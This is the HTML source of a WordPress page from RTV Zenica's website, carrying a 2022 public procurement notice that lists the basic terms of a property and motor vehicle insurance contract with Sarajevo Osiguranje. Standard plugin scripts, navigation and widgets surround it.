<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.5" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.rtvze.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rtvze.ba/wp-json/wp/v2/posts/23690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rtvze.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.rtvze.ba/osnovni-elementi-ugovora-o-uslugama-osiguranja-imovine-i-motornih-vozila/" />
<link rel='shortlink' href='https://www.rtvze.ba/?p=23690' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rtvze.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rtvze.ba%2Fosnovni-elementi-ugovora-o-uslugama-osiguranja-imovine-i-motornih-vozila%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rtvze.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rtvze.ba%2Fosnovni-elementi-ugovora-o-uslugama-osiguranja-imovine-i-motornih-vozila%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.1 - Responsive Touch Image Slider | avt.li/msf" />
<meta name="follow.[base64]" content="1V4mZ4gUxMvHUPSuU4UN"/><link rel="icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#content > header > h1  {margin-top: 30px;}
#secondary > div  {margin-top: 30px;}		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h1 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h2 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h3 { }
h4 { }
h5 { }
h6 { }
</style></head>

<body class="post-template-default single single-post postid-23690 single-format-standard _masterslider _ms_version_3.8.1 symple-shortcodes  symple-shortcodes-responsive sfsi_actvite_theme_default wpi_db">

<div id="menu-redesign">
<div class="container">
	<div id="site-navigation-wrap">
		<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
		<a href="https://www.rtvze.ba"><img src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/rtv_nav.png" id="nav_logo_link"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="dropdown-menu sf-menu"><li id="menu-item-22951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22951"><a href="https://www.rtvze.ba/">Početna</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-404"><a>RTV program</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.rtvze.ba/tv-program/">Sedmični TV program</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23485"><a href="https://www.rtvze.ba/mjesecni-tv-program/">Mjesečni TV program</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.rtvze.ba/?page_id=396">Radio program</a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.rtvze.ba/marketing/">Marketing</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-23421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23421"><a href="https://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10701"><a>UŽIVO</a>
<ul class="sub-menu">
	<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="https://zenicainfo.ba/televizija/">Televizija</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="http://www.rtvze.ba/uzivo/">Radio</a></li>
</ul>
</li>
<li id="menu-item-24434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24434"><a href="#">Objave</a>
<ul class="sub-menu">
	<li id="menu-item-23545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23545"><a href="https://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
	<li id="menu-item-24433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24433"><a href="https://www.rtvze.ba/category/konkursi/">Konkursi</a></li>
	<li id="menu-item-24435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24435"><a href="https://www.rtvze.ba/category/vijesti/">Vijesti</a></li>
	<li id="menu-item-24436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24436"><a href="https://www.rtvze.ba/category/mali-oglasi/">Mali oglasi</a></li>
</ul>
</li>
<li id="menu-item-24104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24104"><a href="https://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div>		
		<a href="#top"><img src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/search.png" id="header_search" alt="Pretraga" title="Pretraga"></a>
		</nav><!-- #site-navigation -->
	</div><!-- #site-navigation-wrap -->
</div>
</div>
	<div id="wrap" class="clr container">
		
		<div id="main" class="site-main clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content left-content clr" role="main">
			<article class="single-post-article boxed clr">
				
	
				<header class="page-header clr">
					<h1 class="page-header-title">Osnovni elementi ugovora  o  uslugama osiguranja imovine i motornih vozila</h1>
							
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">23/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/osnovni-elementi-ugovora-o-uslugama-osiguranja-imovine-i-motornih-vozila/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
						</header><!-- .page-header -->
				<div class="entry clr">
					<p>Osnovni elementi ugovora &nbsp;o&nbsp; uslugama osiguranja imovine i motornih vozila</p>
<p><strong>Organizacija:&nbsp;</strong></p>
<p>JP „RTV ZENICA“ d.o.o. Zenica</p>
<p><strong>Faza postupka:&nbsp;</strong></p>
<p>Ugovaranje i realizacija</p>
<p><strong>Vrsta postupka:&nbsp;</strong></p>
<p>direktni sporazum-</p>
<p><strong>JRN/CPV:&nbsp;</strong></p>
<p>66515200-5</p>
<p><strong>Ugovor potpisan sa:&nbsp;</strong></p>
<p>SARAJEVO OSIGURANJE Sarajevo, Podružnica Zenica</p>
<p><strong>Datum potpisivanja ugovora:&nbsp;</strong></p>
<p>13.04.2022. godine-faktura</p>
<p><strong>Vrijednost potpisanog ugovora iznos bez PDV-a&nbsp; :&nbsp;</strong></p>
<p>3.484,50 KM</p>
<p><strong>Ugovoreni rok realizacije u danima od potpisivanja ugovora ili uvođenja u radove :&nbsp;</strong></p>
<p>15.04.2022. do 14.04.2022. godine</p>
<p><strong>Ukupna vrijednost realizovanog ugovora iznos sa PDV-om: &nbsp;</strong></p>
<p>3.484.,50&nbsp; KM</p>
<p><strong>Prilog/prilozi PDF ugovor (ugovor i aneksi):&nbsp;</strong></p>
<p><strong> <a href="http://www.rtvze.ba/wp-content/uploads/2022/04/IZBOR-PONUDACA-OSIGURANJE-IMOVINE-I-MOTORNIH-VOZILA.pdf">IZBOR PONUDACA OSIGURANJE IMOVINE I MOTORNIH VOZILA</a></strong></p>
<p><strong>Datum unosa:&nbsp;</strong></p>
<p>18.04.2022.gpdine Portal E-nabavke broj 443-8-2-38/22</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://www.rtvze.ba/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '23690'});
});
</script>				</div><!-- .entry -->
									<ul class="single-post-pagination clr">
			<li class="post-prev"><a href="https://www.rtvze.ba/23699-2/" rel="next"><i class="fa fa-arrow-circle-o-left"></i>Nabavle plaćanja u gotovini, april, dio</a></li><li class="post-next"><a href="https://www.rtvze.ba/23693-2/" rel="prev">Nabavka roba, usluga i radova plaćenih u gotovini za period 01.01. do 31.03.2022. godine<i class="fa fa-arrow-circle-o-right"></i></a></li>		</ul><!-- .post-post-pagination -->
					<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</article>
									 <section class="related-posts clr">
				<div class="related-posts-title heading"><span>Povezani članak</span></div>
									<article class="related-post-entry span_1_of_3 col clr col-1">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/telekomunikacijske-usluge-2024-2025/" title="TELEKOMUNIKACIJSKE USLUGE 2024-2025" rel="bookmark" class="related-post-entry-title">TELEKOMUNIKACIJSKE USLUGE 2024-2025</a>
							<div class="related-post-entry-excerpt clr">
								Javni poziv za ponudu za ZENICA ADVENTURE FESTIVAL 2023 Tenderska dokumentacija za usluge telekomunikacija 2024-2025							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-2">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/gorivo-10-2-2022/" title="GORIVO 10-2-2022" rel="bookmark" class="related-post-entry-title">GORIVO 10-2-2022</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu – Roba-gorivo Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica Faza&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-3">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/usluge-parkinga/" title="Usluge parkinga" rel="bookmark" class="related-post-entry-title">Usluge parkinga</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu - Usluge parkinga Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
							 </section>
					 
<div id="comments" class="comments-area boxed clr">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="heading"><span>Leave a Comment</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/osnovni-elementi-ugovora-o-uslugama-osiguranja-imovine-i-motornih-vozila/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.rtvze.ba/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c4451c7529" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->					</div><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr">
<form method="get" id="searchform" class="searchform" action="https://www.rtvze.ba/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="Traži..." />
</form></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1>Radio Zenica - LIVE</h1>
<div align="center"><audio id="stream" style="width: 300px;" src="http://stream.rtvze.ba:8000/stream" preload="none" controls="controls"></audio></div>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><p style="text-align: left;"><a href="https://zenicainfo.ba/"><img class="aligncenter wp-image-23365 size-full" src="http://www.rtvze.ba/wp-content/uploads/2018/11/zenicainfoLogoWeb01.png" alt="" width="396" height="110" data-id="23275" /></a></p>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1 style="text-align: left;">Vremenska prognoza</h1>
</div></div><div class="sidebar-widget widget_weather_atlas clr"><h5 class="widget-title"></h5><div class='weather-atlas-wrapper' style='font-size:18px;background:#FFA700;border:1px solid #ee9600;color:#ffffff;'><div class='weather-atlas-header' style='border-bottom:1px solid #ee9600'><div class='weather-atlas-header-title-wrapper'><div class='weather-atlas-header-title'>Zenica</div><div class='city_selector_toggle_div autocomplete' style='display:none;'><script>/*<![CDATA[*/var weather_atlas_language = 'en';/*]]>*/</script><input class='city_name' id='city_name' name='city_name' type='text' value='' placeholder='type and select location from drop-down'></div></div><div class='city_selector_toggle'><a href='#' class='city_selector_toggle_link' style='color:#ffffff' title='Location'>&#9673;</a></div></div><div class='weather-atlas-body'><div class='current_temp'><i class='wi wi-fw wi-weather-27'></i><span class='temp'>18°</span><div class='current_text'>Mostly Cloudy</div></div><div class='daily days' style='border-bottom:1px solid #ee9600'><span class='extended_day extended_day_1'>Fri</span><span class='extended_day extended_day_2'>Sat</span><span class='extended_day extended_day_3'>Sun</span></div><div class='daily'><span class='extended_day extended_day_1' title='Partly Cloudy'>min 14<small>°C</small><br /><i class='wi wi-fw wi-weather-29'></i></span><span class='extended_day extended_day_2' title='Thunderstorms'>26/14<small>°C</small><br /><i class='wi wi-fw wi-weather-4'></i></span><span class='extended_day extended_day_3' title='Scattered Thunderstorms'>28/14<small>°C</small><br /><i class='wi wi-fw wi-weather-38'></i></span></div></div><div class='weather-atlas-footer' style='border-top:1px solid #ee9600'><a href='/en/bosnia-and-herzegovina/zenica' title='Weather Atlas - Weather forecast Zenica, Bosnia and Herzegovina' style='color:#ffffff;' target='_blank'>Weather forecast <span class='weather-atlas-footer-block'>Zenica, Bosnia and Herzegovina &#9656;</span></a></div></div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><hr style="margin-bottom: 11px; margin-top: 11px;" />
<h1>Pratite nas</h1>
</div></div><div class="sidebar-widget sfsi clr">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/ZenicaInfo.ba/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/ZenicaInfo.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="https://www.rtvze.ba/osnovni-elementi-ugovora-o-uslugama-osiguranja-imovine-i-motornih-vozila" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/rtvzenica' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>			</div>
		</div>
	</aside><!-- #secondary -->
	</div><!-- #primary -->

	</div><!-- #main-content -->

	<footer id="footer-wrap" class="site-footer clr">
		<div id="footer" class="clr">
			<div id="footer-widgets" class="clr">
				<div class="footer-box span_1_of_4 col col-1">
					<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">RTV ZENICA (mapa stranice)</h6><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2439"><a href="https://www.rtvze.ba/">Novosti</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://www.rtvze.ba/marketing/">Oglašavanje</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="https://www.rtvze.ba/tvze-uzivo/">RTV Uživo</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23422"><a href="https://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-23546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23546"><a href="https://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
<li id="menu-item-24103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24103"><a href="https://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-2">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">REDAKCIJA</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 210</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:tvurednik@rtvze.ba">tvurednik@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-3">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">MARKETING</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 211</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:marketing@rtvze.ba">marketing@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
			</div><!-- #footer-widgets -->
		</div><!-- #footer -->
		<div id="copyright" role="contentinfo" class="clr">
			Copyright © <a href="mailto:info@rtvze.ba">RTV Zenica</a> Sva prava pridržana.		</div><!-- #copyright -->
	</footer><!-- #footer-wrap -->

</div><!-- #wrap -->

    <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
      <div class="slides"></div>

            <div class="title-description">
        <div class="title"></div>
        <a class="gallery"></a>
        <div class="description"></div>
      </div>
      
      <a class="prev" title="Previous image"></a>
      <a class="next" title="Next image"></a>

            <a class="close" title="Close"></a>
      
            <ol class="indicator"></ol>
      
            <a class="play-pause"></a>
      
          </div>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.72);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

		<div id="mobile-search">
			<form method="get" action="https://www.rtvze.ba/" role="search" id="mobile-search-form">
				<input type="search" class="field" name="s" value="" placeholder="Traži..." />
			</form>
		</div>
	<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/js/custom.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rtvze.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="gallery-manager-js-extra">
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"4000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","asynchronous_loading":"all","gallery_taxonomies":{"gallery_category":{"name":"gallery_category","hierarchical":"on"},"gallery_tag":{"name":"gallery_tag","hierarchical":"on"}},"2":"","ajax_url":"https:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.56" id="gallery-manager-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.7.4" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=6.7.4" id="wpsm_tabs_r_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.rtvze.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
